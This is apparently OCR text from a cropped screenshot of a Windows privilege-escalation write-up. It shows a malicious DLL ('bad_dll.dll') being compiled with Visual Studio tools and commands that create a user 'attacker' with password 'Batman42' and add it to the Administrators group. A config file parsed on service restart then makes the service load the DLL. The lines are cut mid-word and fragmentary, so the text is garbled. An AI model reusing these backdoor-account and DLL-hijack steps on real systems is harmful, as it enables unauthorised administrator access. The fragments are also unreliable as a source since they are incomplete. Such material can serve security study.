
 point to create a new administrative user
attacker
as soon as the
er32.lib")
INDLL dll.cpp /link /DLL /OUT:bad_dll.dll
6)\Microsoft Visual Studio 14.0\VC\vcvarsall.bat"
INDLL dll.cpp /link /DLL /OUT:bad_dll.dll
,
n,
ved
cker Batman42 /add"
);
p Administrators attacker /add"
);
entSrv process is restarted) the config file is parsed and the DLL